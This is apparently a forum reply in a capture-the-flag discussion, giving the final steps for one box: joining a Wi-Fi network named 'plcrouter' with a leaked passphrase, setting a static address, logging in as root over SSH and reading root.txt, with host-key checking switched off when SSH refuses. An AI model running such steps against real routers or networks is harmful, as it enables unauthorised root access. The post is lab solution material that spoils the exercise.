 03-17-2024, 10:52 AM
DrVigilant Wrote:
Okay so after getting user its very easy take this
wpa_passphrase plcrouter 'NoWWEDoKnowWhaTisReal123!' > config
wpa_supplicant -B -c config -i wlan0
ifconfig wlan0 192.168.1.7 netmask 255.255.255.0
ssh root@192.168.1.1
cat root.txt
pm if something
if you get
ssh root@192.168.1.1
Pseudo-terminal will not be allocated because stdin is not a terminal.
Host key verification failed.
then run ssh -o StrictHostKeyChecking=no root@192.168.1.1